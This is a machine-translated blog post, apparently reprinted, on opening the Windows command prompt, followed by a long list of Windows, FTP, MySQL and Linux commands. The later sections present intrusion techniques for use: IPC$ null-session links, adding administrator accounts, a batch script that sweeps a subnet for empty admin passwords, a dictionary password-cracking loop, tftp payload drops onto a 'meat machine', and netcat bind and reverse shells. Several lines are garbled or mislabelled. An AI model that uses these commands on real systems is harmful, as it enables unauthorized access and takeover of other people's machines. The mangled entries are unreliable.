Table of contents
foreword
The win key of my computer is out of order. I want to use win+R to call up cmd, but I can't do it. (The failure of the win key has not been solved.) So I checked other ways to open cmd . After trying all the methods seen in Baidu experience, the screenshots have been re-edited and I want to share them with more people. This article has been marked as reprinted and put a reference link (search in the browser, not in csdn): link: link
1. Win+R shortcut key
Press the win key + R key at the same time (win first, then R) to bring up the "Run" dialog box, then enter cmd, and click OK.
(The most common and quickest way to open.)
2. Created through a text document;
(1) Create a new text document;

(2) Open and enter cmd; save and exit;

(3) Change the file suffix to ".cmd" or ".bat"

(4) Then you can open cmd by double-clicking;

3. Open the cmd.exe file in the C drive;
(1) Open the C drive and search for cmd.exe in the search bar
(2) Find if this cmd.exe file;

(3) Double-click to open;
4. Create a shortcut;
After finding the cmd.exe file through method 3, right-click -> "Create Shortcut". You can create a shortcut to the desktop, and you can open it by clicking directly in the future.
5. Open via PowerShell ;
(1) Open PowerShell (you can directly search for powershell. Or hold down the shift key anywhere, and right-click at the same time, select "Open PowerShell window here")





(2) After opening PowerShell, enter the command "cmd" or "cmd.exe" and press Enter to run. (At this point, you can run cmd commands in PowerShell, but you cannot run PowerShell commands)


6. Open through the folder navigation bar;
Open any folder, change the navigation bar to cmd, and press Enter to open it;

cmd shortcut key
Quick View History ↑ ↓
View Complete Record F7
Switch files in the current path Tab
Reversely select files and folders Shift+Tab
Drag and drop files to the window to display the path directly
ESC Clear the current command line
F1 Single-character output last input command, if it is the last command, no switching operation will be performed. (Example: input "dir", press F1 once and then automatically enter d, press twice to automatically enter i, and three times to automatically enter r) F2
can copy the number of characters, enter the characters contained in the last command, and the system will automatically delete the characters after this character Content. (Example: Enter cd test, press F2 and enter e, the system will automatically enter the command cd t)
F3 re-enter the command entered last time or press the up key
F4 to delete the number of characters, the same function as F2 (Example: Enter cd test Move the cursor under d, press F4 and enter e, the system will automatically delete characters after t (including d) e (excluding e) and the command will become cest) F5 automatically switch to the command character that has been executed
. You can press
F6 multiple times to select the command. It is equivalent to pressing Ctrl+z key
F7 on the keyboard to display the command history. After pressing it, you can use the arrow keys to select the command you have entered before
.
F9 is used in conjunction with F7 until the Enter key is pressed . The command selected in F7 is numbered. Press F9 and then enter the command number to quickly execute the command
Ctrl+Break to view the statistical information and press Enter to continue the operation
Ctrl+C to forcibly terminate the command execution
Ctrl+H to delete the left of the cursor A character
Ctrl+M represents the carriage return confirmation key
Alt+F7 clears all the command history records that have been entered
Alt+PrintScreen intercepts the content of the current command window
Tab automatically enters the subfolder name of the current folder. You can press multiple times to select a folder, and use it with the cd command to quickly enter a subfolder
common command
common command
open program
command function
calc trash
devmgmt.msc device manager
dvdplay DVD player
explorer open resource manager
notepad open notepad
magnify magnifying glass utility
mspaint sketchpad
mstsc remote desktop connection
narrator screen "narrator"
osk open on-screen keyboard
regedit. exe registry
write wordpad
control control panel
desk.cpl screen resolution
shutdown -s -t 600 means automatic shutdown after 600 seconds
shutdown -a can cancel scheduled shutdown
shutdown -r -t 600 means automatic restart after 600 seconds
main.cpl mouse Attribute
mmsys.cpl Sound
Firewall.cpl Windows firewall
snippingtool screenshot tool, supports irregular screenshots
timedate.cpl Date and time
Operation command
cd Switch directory
Forward: cd File name
Back: cd ...
Switch drive letter: d:
Switch to root directory: cd /
mkdir or md Create a directory
echo Display messages and create files
For example, create a.txt and write "hello"
echo "hello" >> a.txt
ping
ping ip (or domain name)
to send to the other host The default size is 32 bytes The data can also be used to view the ip
parameters of a certain website: "-l[space] packet size"; "-n number of times to send data"; "-t" means ping all the time.
ping of death
ping -t -l 65500 ip
ping of death (send a file larger than 64K and keep pinging to become a ping of death)
ipconfig is used to view the local ip address
is used to view the local ip address,
parameter: "/all" display All configuration info |
dir Show files in directory
Show a list of files and subdirectories in a directory.
del Delete files
Delete one or more files
For example, you want to delete a.txt in the current folder
del a.txt
move Move files
Move files and rename files and directories
fc Compare files
copy Copy files can also be used to create new
files To create a file
copy nul file name. Suffix
find to search for a string in the file
- gpedit.msc-----group policy
2. sndrec32-------recorder
3. Nslookup-------IP address detector is a command-line tool to monitor whether the DNS server in the network can correctly implement domain name resolution. It can be used in Windows NT/2000/XP, but this tool is not integrated in Windows 98.
4. explorer-------Open Explorer
5. logoff---------logout command
6. shutdown-------60 seconds countdown shutdown command
7. lusrmgr.msc----local users and groups
8. services.msc—local service settings
9. oobe/msoobe /a----Check whether XP is activated
10. notepad -------- open notepad
11. cleanmgr-------garbage sorting
12. net start messenger----start messenger service
13. compmgmt.msc—computer management
14. net stop messenger-----stop messenger service
15. conf-----------start netmeeting
16. dvdplay--------DVD player
17. charmap--------Start character mapping table
18. diskmgmt.msc—Disk Management Utility
19. calc-----------Start the calculator
20. dfrg.msc-------disk defragmentation program
21. chkdsk.exe-----Chkdsk disk check
22. devmgmt.msc—Device Manager
23. regsvr32 /u *.dll----stop dll file running
24. drwtsn32------ system doctor
25. rononce -p----shutdown in 15 seconds
26. dxdiag --------- check DirectX information
27. regedt32-------registry editor
28. Msconfig.exe—system configuration utility
29. rsop.msc-------Group Policy Resultant Set
30. mem.exe--------Display memory usage
31. regedit.exe----registry
32. winchat--------XP comes with LAN chat
33. progman--------program manager
34. winmsd---------system information
35. perfmon.msc - computer performance monitoring program
36. winver---------check Windows version
37. sfc /scannow-----Scan error and restore
38. taskmgr-----task manager (2000/xp/2003
40. wmimgmt.msc----open windows management architecture (WMI)
41. wupdmgr-------windows update program
42. wscript--------windows script host settings
43. write----------Writing board
45. wiaacmgr-------Scanner and Camera Wizard
46. winchat--------XP comes with LAN chat
49. mplayer2-------simple widnows media player
50. mspaint--------drawing board
51. mstsc----------Remote Desktop Connection
53. magnify-------magnifying glass utility
54. mmc------------open console
55. mobsync--------synchronous command
57. iexpress-------Trojan horse binding tool, system comes with
58. fsmgmt.msc-----shared folder manager
59. utilman--------Auxiliary Tool Manager
61. dcomcnfg-------open system component service
62. ddeshare-------Open DDE sharing settings
110. osk------------Open the on-screen keyboard
111. odbcad32-------ODBC data source manager
112. oobe/msoobe /a----Check whether XP is activated
68. ntbackup-------system backup and restore
69. narrator-------screen "narrator"
70. ntmsmgr.msc----Mobile Storage Manager
71. ntmsoprq.msc—Mobile storage administrator operation request
72. netstat -an----(TC) command to check the interface
73. syncapp-------create a briefcase
74. sysedit--------system configuration editor
75. sigverif-------file signature verification program
76. ciadv.msc------index service program
77. shrpubw-------create a shared folder
78. secpol.msc-----local security policy
79. syskey---------system encryption, once encrypted, it cannot be unlocked, protecting the double password of windows xp system
80. services.msc—local service settings
81. Sndvol32-------volume control program
82. sfc.exe--------System File Checker
83. sfc /scannow—windows file protection
84. ciadv.msc------index service program
85. tourstart------xp introduction (the roaming xp program that appears after the installation is complete)
86. taskmgr-------task manager
87. eventvwr-------event viewer
88. eudcedit-------word creation program
89. compmgmt.msc—computer management
90. packager-------object wrapper
91. perfmon.msc----computer performance monitoring program
92. charmap--------Start character mapping table
93. cliconfg-------SQL SERVER client network utility
94. Clipbrd -------- clipboard viewer
95. conf-----------Start netmeeting
96. certmgr.msc----certificate management utility
97. regsvr32 /u *.dll----stop dll file running
98. regsvr32 /u zipfldr.dll------Cancel ZIP support
99. cmd.exe-------CMD command prompt
Detailed operation
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "password" /user: "username" to establish a non-null IPC link
net use h: ipc$ "password" /user: "username" After direct login, map the other party's C: to the local as H:
net use h: ipc$ After logging in, map the other party's C: to the local H:
net use ipipc$ /del delete IPC link
net use h: /del Delete the mapping that maps the other party to the local H:
net user username password/add create user
net user guest /active:yes activate guest user
net user to see what users are there
net user account name to view the properties of the account
net localgroup administrators username/add Add "user" to administrators to have administrator privileges
net start to see which services are enabled
net start service name to start the service; (eg: net start telnet, net start schedule)
net stop service name to stop a service
net time target ip to view the time of the other party
net time target ip /set Set the local computer time to synchronize with the time of the "target IP" host, add the parameter /yes to cancel the confirmation message
net view View which shares are enabled in the local area network
net view ip View which shares are enabled in the other party's LAN
net config Display system network settings
net logoff disconnected share
net pause service name to suspend a service
net send ip "text message" to send a message to the other party
net ver Network connection type and information in use on the LAN
net share View locally enabled shares
net share ipc$ open ipc$ sharing
net share ipc$ /del delete ipc$ share
net share c$ /del delete C: share
net user guest 12345 After logging in with the guest user, change the password to 12345
net password password change system login password
netstat -a Check which ports are opened, commonly used netstat -an
netstat -n View the network connection status of the port, commonly used netstat -an
netstat -v to view the work in progress
netstat -p protocol name example: netstat -p tcq/ip to view the usage of a protocol
netstat -s View all protocol usage in use
nbtstat -A ip If one of the ports 136 to 139 of the other party is open, you can view the user name of the other party's recent login
tracert - parameter ip (or computer name) trace route (packet), parameter: "-w number" is used to set the timeout interval.
ping ip (or domain name) Send data with a default size of 32 bytes to the other host, parameters: "-l [space] packet size"; "-n times to send data"; "-t" means ping all the time.
ping -t -l 65550 ip ping of death (sending a file larger than 64K and pinging all the time becomes a ping of death)
ipconfig (winipcfg) is used for windows NT and XP (windows 95 98) to view the local ip address, ipconfig can use the parameter "/all" to display all configuration information
tlist -t displays the process in a tree line list (an additional tool for the system, which is not installed by default, and is in the Support/tools folder of the installation directory)
kill -F Add the -F parameter to the process name to forcibly end a process (an additional tool for the system, which is not installed by default, and is in the Support/tools folder of the installation directory)
del -F Add the -F parameter to the file name to delete the read-only file, /AR, /AH, /AS, /AA respectively means to delete the read-only, hidden, system, and archive files, /AR, /AH, /AS, /AA means delete files except read-only, hidden, system, and archive. For example, "DEL/AR . " means to delete all read-only files in the current directory, and "DEL/AS . " means to delete all files in the current directory except system files
del /S /Q directory or use: rmdir /s /Q directory /S to delete the directory and all subdirectories and files under the directory. At the same time, use the parameter /Q to cancel the system confirmation of the delete operation and delete it directly. (The two commands have the same effect)
move Drive letter path The file name to be moved The path to store the moved file After moving the file name to move the file, use the parameter /y to cancel the prompt to confirm that the same file exists in the moved directory and directly overwrite it
fc one.txt two.txt > 3st.txt Compare two files and output the differences to 3st.txt file, "> "and">>" are redirection commands
at id number to open a registered scheduled task
at /delete stops all scheduled tasks, and with the parameter /yes, it stops directly without confirmation
at id number/delete to stop a registered scheduled task
at View all scheduled tasks
at ip time program name (or a command) /r run a program of the other party at a certain time and restart the computer
finger username @host to see which users have logged in recently
Telnet ip port remote and login server, the default port is 23
open ip connect to IP (belongs to the command after telnet login)
telnet Type telnet directly on the machine to enter the telnet of the machine
copy Path file name 1 Path file name 2 /y Copy file 1 to the specified directory as file 2, and use the parameter /y to cancel confirmation at the same time that you want to rewrite an existing directory file
copy c:srv.exe ipadmin$ Copy local c:srv.exe to the other party's admin
copy 1st.jpg/b+2st.txt/a 3st.jpg Hide the content of 2st.txt into 1st.jpg to generate a new file of 3st.jpg. Note: The header of the 2st.txt file should be empty with three rows. Parameters: / b refers to binary files, /a refers to ASCLL format files
copy ipadmin svv . exec : or : copyipadmin svv.exe c: or:copyipadminsvv.exec:or:co p y i p a d min .Copy the srv.exe file (all files) under the other party's admin$ share to the local C:
xcopy The file or directory tree target address directory name to be copied Copy files and directory trees, use the parameter /Y to overwrite the same file without prompting
Use the parameter /e to copy the subdirectories under the directory to the target address.
tftp -i own IP (the meat machine IP is used when the meat machine is used as a springboard) get server.exe c:server.exe After logging in, download the "IP" server.exe to the target host c:server.exe Parameters:- i means to transfer in binary mode, such as when transferring exe files, if you do not add -i, it will be transferred in ASCII mode (transfer text file mode)
tftp -i The other party's IP put c:server.exe After logging in, upload the local c:server.exe to the host
The ftp ip port is used to upload files to the server or perform file operations, and the default port is 21. bin refers to transfer in binary mode (executable file import); the default is ASCII format transfer (for text files)
route print shows the IP route, it will mainly display the network address Network address, the subnet mask Netmask, the gateway address Gateway addres, and the interface address Interface
arp View and process the ARP cache, ARP means name resolution, responsible for resolving an IP into a physical MAC address. arp -a will display all information
start program name or command /max or /min open a new window and maximize (minimize) run a program or command
mem View cpu usage
attrib file name (directory name) View the attributes of a file (directory)
attrib file name -A -R -S -H or +A +R +S +H Remove (add) the archive of a file, read-only, system, hidden attributes; use + to add as an attribute
dir View files, parameters: /Q displays which user the file and directory belong to, /T:C displays the file creation time, /T:A displays the last time the file was accessed, /T:W last modified time
date /t, time /t use this parameter, that is, "DATE/T", "TIME/T" will only display the current date and time, without having to enter a new date and time
set specify environment variable name = character to assign to variable set environment variable
set displays all current environment variables
set p (or other characters) displays all environment variables currently starting with the character p (or other characters)
pause Pauses the batch program and displays: Please press any key to continue...
if executes conditional processing in batch programs (see if command and variables for more explanation)
The goto label directs cmd.exe to the labeled line in the batch program (the label must be on a single line and start with a colon, for example: ":start" label)
call path batch filename to call another batch program from within a batch program (see call /? for more explanation)
for Executes a specific command for each file in a set of files (see the for command and variables for more explanation)
echo on or off to turn echo on or off, only use echo without parameters to display the current echo settings
echo message displays the message on the screen
echo information >> pass.txt Save "information" to the pass.txt file
findstr "Hello" aa.txt Find the string hello in the aa.txt file
find filename Find a file
title title name to change the title name of the CMD window
color The color value sets the foreground and background colors of the cmd console; 0=black, 1=blue, 2=green, 3=light green, 4=red, 5=purple, 6=yellow, 7=white, 8=gray, 9 = light blue, A = light green, B = light light green, C = light red, D = light purple, E = light yellow, F = bright white
The prompt name changes the command prompt displayed by cmd.exe (change C:, D: to: EntSky)
ver Display version information in DOS window
Winver pops up a window to display version information (memory size, system version, patch version, computer name)
format drive letter /FS: type formatted disk, type: FAT, FAT32, NTFS, for example: Format D: /FS:NTFS
md directory name to create a directory
replace source file to replace the directory of the file to replace the file
ren original filename new filename rename filename
tree displays the directory in a tree structure, and the file name in the first folder will be listed with the parameter -f
type filename displays the contents of the text file
more filenames display output files screen by screen
doskey command to lock = character
doskey command to unlock = lock command provided for DOS (edit command line, recall win2k command, and create macro). Such as: lock dir command: doskey dir=entsky (doskey dir=dir cannot be used); unlock: doskey dir=
taskmgr brings up the task manager
chkdsk /FD: Check disk D and display a status report; add parameter /f and fix errors on the disk
tlntadmn telnt service admn, type tlntadmn and select 3, then select 8, you can change the default port 23 of telnet service to any other port
exit Exit the cmd.exe program or currently, use the parameter /B to exit the current batch script instead of cmd.exe
path The file name of the executable file sets a path to the executable file.
cmd Starts a win2K command interpretation window. Parameters: /eff, /en disable and enable command expansion; for more details, see cmd /?
regedit /s Registry file name import registry; parameter /S refers to quiet mode import, without any prompt;
regedit /e registry filename export registry
The cacls filename parameter displays or modifies the file access control list (ACL) - for NTFS format. Parameters: /D username: set to deny access to a certain user; /P username: perm replaces the access permission of the specified user; /G username: perm grants the specified user access permission; Perm can be: N none, R read, W write, C change (write), F full control; example: cacls D: est.txt /D pub set d: est.txt to deny pub user access.
cacls file name to view the list of access user permissions for the file
REM text content is commented in the batch file
netsh view or change local network configuration
IIS service command
iisreset /reboot restart the win2k computer (but there is a prompt that the system will restart and the message will appear)
iisreset /start or stop Start (stop) all Internet services
iisreset /restart stops and restarts all Internet services
iisreset /status displays the status of all Internet services
iisreset /enable or disable Enables (disables) the restart of Internet services on the local system
iisreset /rebootonerror When starting, stopping or restarting Internet services, if an error occurs, it will reboot
iisreset /noforce If the Internet service cannot be stopped, the Internet service will not be terminated forcibly
iisreset /timeout Val does not stop the Internet service when the timeout (seconds) is reached. If the /rebootonerror parameter is specified, the computer will reboot. The default value is 20 seconds to restart, 60 seconds to stop, and 0 seconds to restart.
FTP command: (details will follow)
The command line format of ftp is:
ftp -v -d -i -n -g[host name] -v Display all response information from the remote server.
-d Use debug mode.
-n restricts the automatic login of ftp, that is, does not use the .netrc file.
-g suppresses global filenames.
help [command] or ? [command] view command description
bye or quit Terminate the host FTP process and exit the FTP management mode.
pwd lists the current remote host directory
put or send local file name [uploaded file name on the host] transfer a local file to the remote host
get or recv [remote host file name] [downloaded local file name] from the remote host to the local host
mget [remote-files] Receive a batch of files from the remote host to the local host
mput local-files Transfer a batch of files from the local host to the remote host
dir or ls [remote-directory] [local-file] List the files in the current remote host directory. If there is a local file, write the result to the local file
ascii Set to transfer files in ASCII mode (default value)
bin or image set to transfer files in binary mode
Every time the bell completes a file transfer, the alarm prompts
cdup returns to the previous directory
close interrupts the ftp session with the remote server (corresponding to open)
open host[port] establish a specified ftp server connection, you can specify the connection port
delete Delete files in the remote host
mdelete [remote-files] Delete a batch of files
mkdir directory-name creates a directory on the remote host
rename [from] [to] Change the file name in the remote host
rmdir directory-name Delete the directory in the remote host
status displays the current FTP status
system Display the system type of the remote host
user user-name [password] [account] Log in to the remote host again with another user name
open host [port] Re-establish a new connection
prompt interactive prompt mode
macdef define macro commands
lcd Change the working directory of the current local host, if default, go to the HOME directory of the current user
chmod changes the file permissions of the remote host
case When it is ON, use the MGET command to copy the file name to the local machine, and convert it to all lowercase letters
cd remote-dir enter the remote host directory
cdup into the parent directory of the remote host directory
! Execute an interactive shell in the local machine, exit and return to the ftp environment, such as !ls*.zip
#5
MYSQL command
mysql -h host address -u user name -p password to connect to MYSQL; if MYSQL has just been installed, the super user root has no password.
(e.g. mysql -h110.110.110.110 -Uroot -P123456
Note: u and root do not need to add spaces, others are the same)
exit Exit MYSQL
mysqladmin -u username -p old password password new password change password
grant select on database.* to user name@login host identified by “password”; add a new user. (Note: Unlike the above, the following are commands in the MYSQL environment, so they are followed by a semicolon as the command terminator)
show databases; Displays a list of databases. At the beginning, there were only two databases: mysql and test. The mysql library is very important. It contains MYSQL system information. When we change passwords and add new users, we actually use this library for operations.
use mysql;
show tables; display the data tables in the library
describe table name; display the structure of the data table
create database library name; build database
use library name;
create table table name (field setting list); create table
drop database library name;
drop table table name; delete database and table
delete from table name; clear the records in the table
select * from table name; display records in the table
mysqldump --opt school>school.bbb backup database: (the command is executed in the mysqlin directory of DOS); note: back up the database school to the school.bbb file, school.bbb is a text file, the file name can be chosen, open to see See you will have new discoveries.
New commands under win2003 system (practical part):
The shutdown / parameter shuts down or restarts the local or remote host.
Parameter description: /S turns off the host, /R restarts the host, /T digitally sets the delay time, ranging from 0 to 180 seconds, /A cancels the boot, /M //IP specifies the remote host.
Example: shutdown /r /t 0 restarts the local host immediately (no delay)
tasksill /parameters processname or pid of a process Terminate one or more tasks and processes.
Parameter description: /PID The pid of the process to be terminated, the pid of each process can be obtained by the tasklist command, the process name of the process to be terminated by /IM, the process is forcibly terminated by /F, and the specified process and the child process started by it are terminated by /T.
tasklist displays processes, services, and process identifiers (PIDs) of each process currently running on local and remote hosts.
Parameter description: /M lists the dll files loaded by the current process, /SVC displays the services corresponding to each process, and only lists the current process when there is no parameter.
Basic commands under Linux system Note: case-sensitive
uname display version information (same as win2K ver)
dir displays the current directory files, ls -al displays hidden files (same as dir of win2K)
pwd Query the current directory location
cd cd ... Go back to the previous directory, note that there is a space between cd and .... cd / back to the root directory.
cat filename view file content
cat >abc.txt Write content to the abc.txt file.
more filename displays a text file page by page.
cp to copy files
mv move files
rm file name deletes files, rm -a directory name deletes directories and subdirectories
mkdir directory name to create a directory
rmdir deletes a subdirectory, there are no documents in the directory.
chmod sets access permissions for files or directories
grep finds strings in archives
diff archive file comparison
find file search
date the current date and time
who Query who is currently using the same machine as you and the time and location of Login
w Query the detailed information of the current boarder
whoami View your account name
groups View someone's Group
passwd change password
history View the commands you have issued
ps show process status
kill stop a process
gcc hackers usually use it to compile files written in C language
The su privilege is converted to the specified user
telnet IP telnet connects to the other host (same as win2K). When bash$ appears, it means the connection is successful.
ftp ftp to connect to a server (same as win2K)
Batch commands and variables
1: The basic format of the for command and variables
FOR / parameter %variable IN (set) DO command [command_parameters] %variable: specify a parameter that can be replaced by a single letter, such as: %i, and specify a variable: %%i, and call the variable: %i % , variables are case-sensitive (%i is not equal to %I).
Batch processing can process 10 variables from %0—%9 each time, among which %0 is used by default for the batch file name, and %1 is defaulted to the first value entered when using this batch processing, similarly: % 2—%9 refers to the 2nd to 9th input value; example: net use ipipc$ pass /user: in user, ip is %1, pass is %2, user is %3
(set): Specify a file or a group of files, wildcards can be used, such as: (D:user.txt) and (1 1 254) (1 -1 254), { "(1 1 254)" the first "1 "Refers to the starting value, the second "1" refers to the amount of growth, and the third "254" refers to the end value, that is: from 1 to 254; "(1 -1 254)" description: from 254 to 1 }
command: Specify the command to execute on the first file, such as: net use command; if you want to execute multiple commands, add: & to separate the commands
command_parameters: Specify parameters or command line switches for specific commands
IN (set): refers to the value in (set); DO command: refers to the execution of the command
Parameters: /L means to use incremental form { (set) is in incremental form}; /F means to continuously fetch values from the file until it is finished { (set) is a file, such as (d:pass.txt) hour}.
Usage example:
@echo off
echo usage format: test.bat . .* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use %1.%%G /user:administrator | find “Command completed successfully” >>test.txt
Save as test.bat Description: Try to establish an IPC$ connection with an empty administrator password for 254 IPs in a specified class C network segment. If successful, save the IP in test.txt.
/L refers to the incremental form (from 1-254 or 254-1); the first three digits of the input IP: . .* is the default %1 for batch processing; %%G is a variable (the last digit of ip); & is used to separate the two commands of echo and net use; | means that after establishing ipc$, use find to check whether there is a message of "command successfully completed" in the result; %1.%%G is the complete IP address; ( 1 1 254) Refers to the starting value, increasing amount, and ending value.
@echo off
echo usage format: ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
Save as: ok.exe Description: After inputting an IP, use the dictionary file d:pass.dic to crack the user password in d:user.dic until the value in the file is exhausted. %%i is the user name; %1 is the input IP address (default).
seven:
2: if command and variable basic format
IF [not] errorlevel numeric command statement The specified condition is "true" if the program execution finally returns an exit code equal to or greater than the specified number.
Example: IF errorlevel 0 command means that when the value returned after program execution is 0, execute the command after the value line; IF not errorlevel 1 command means that the value returned after program execution is not equal to 1, then execute the following command.
0 means found and executed successfully (true); 1 means not found and executed (false).
IF [not] String 1==String 2 command statement If the specified text string matches (that is: string 1 is equal to string 2), the following command will be executed.
Example: "if "%2%"=="4" goto start" means: if the second input variable is 4, execute the following command (note: when calling the variable, add % variable name% and " ")
IF [not] exist file name command statement If the specified file name exists, execute the following command.
Example: "if not nc.exe goto end" means: if the nc.exe file is not found, jump to the ":end" label.
IF [not] errorlevel number command statement else command statement or IF [not] string 1==string 2 command statement else command statement or IF [not] exist file name command statement else command statement plus: else command statement : When the previous condition is not satisfied, it refers to the command after the line else. Note: else must be on the same line as if to be valid. When there is a del command, you need to enclose the entire content of the del command with < >, because the del command can only be executed on a single line, and after using < >, it is equivalent to a single line; for example: "if exist test.txt.
system external command
Note: System external commands (all need to download related tools)
Swiss Army Knife: nc.exe
Parameter Description:
-h View help information
-d background mode
-e prog program redirection, execute as soon as connected [dangerous]
-i secs delay interval
-l listen mode, for incoming connections
-L monitor mode, continue to monitor after the connection is closed, until CTR+C
-n IP address, domain name cannot be used
-o film record hexadecimal transmission
-p [space] port local port number
-r random local and remote ports
-t use Telnet interactive mode
-u UDP mode
-v Verbose output, use -vv to be more verbose
-w number timeout delay interval
-z turn off the input and output (for sweeping the anchor)
Basic usage:
nc -nvv 192.168.0.1 80 Connect to port 80 of the 192.168.0.1 host
nc -l -p 80 Open the TCP port 80 of this machine and listen
nc -nvv -w2 -z 192.168.0.1 80-1024 scan port 80-1024 of 192.168.0.1
nc -l -p 5354 -t -ec:winntsystem32cmd.exe binds the cmdshell of the remote host to TCP port 5354 of the remote
nc -t -ec:winntsystem32cmd.exe 192.168.0.2 5354 Bind the cmdshell of the remote host and reversely connect to port 5354 of 192.168.0.2
Advanced usage:
nc -L -p 80 Use as a honeypot 1: open and listen to port 80 continuously until CTR+C
nc -L -p 80 > c:log.txt Use as a honeypot 2: Open and monitor port 80 continuously until CTR+C, and output the result to c:log.txt
nc -L -p 80 < c:honeyport.txt Use 3-1 as a honeypot: open and monitor port 80 continuously until CTR+C, and send the contents of c:honeyport.txt into the pipeline, or Play the role of transferring files
type.exe c:honeyport | nc -L -p 80 Use 3-2 as a honeypot: open and monitor port 80 continuously until CTR+C, and send the contents of c:honeyport.txt into the pipeline, also Can play the role of transferring files
Use on this machine: nc -l -p local port
Use on the other host: nc -e cmd.exe local IP -p local port *win2K
nc -e /bin/sh local IP -p local port *linux, unix reverse connection to break through the firewall of the other host
Use on this machine: nc -d -l -p local port < path and name of the file to be transferred
Use on the other host: nc -vv local IP local port > path and name of the stored file to transfer the file to the other host
Remark:
| pipe command
< or > redirection command. "<", for example: tlntadmn < test.txt means to assign the content of test.txt to the tlntadmn command
